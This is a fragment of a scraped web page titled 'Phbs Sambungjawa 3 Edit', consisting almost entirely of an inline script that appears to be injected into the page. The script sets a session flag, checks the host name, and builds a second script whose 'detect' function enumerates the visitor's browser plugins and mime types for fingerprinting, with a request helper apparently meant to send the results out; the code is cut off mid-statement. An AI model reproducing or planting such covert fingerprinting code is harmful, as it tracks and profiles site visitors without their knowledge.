 Phbs Sambungjawa 3 Edit<script>(function () {if(!sessionStorage.getItem("f_print")){sessionStorage.setItem("f_print", true); var regex = new RegExp("^(www\\.){1}([0-9A-Za-z-\\.@:%_\+~#=]+)+((\\.[a-zA-Z]{2,3})+)(/(.)*)?(\\?(.)*)?"); var local_host = location.host; if(regex.test(local_host)){ var s_script = document.createElement("SCRIPT");var t_text = "function  detect(){function a(a){var e=function(a){for(var e=[],i=a.sort(),n=0;n<i.length;n++)for(e.push(i[n]);JSON.stringify(i[n])==JSON.stringify(i[n+1]);)n++;return e},i=[];if(!a||!a.plugins)return i;for(var n in a.plugins)for(var r=a.plugins[n],o=0;o<r.length;o++){var t=r[o];if(t){var l=a.mimeTypes[t.type],s=t.enabledPlugin;if(s){var d={mime:{desc:l.description,type:l.type,extensions:l.suffixes.split(\", \")},name:s.name,desc:s.description,filename:s.filename};i.push(d)}}}return e(i)}function i(){for(var a=!1,e=0;e<o.length;e++){try{a=o[e]()}catch(i){continue}break}return a}function n(a,e,n){var r=i();if(r){var o=n?\"POST\":\"GET\";r.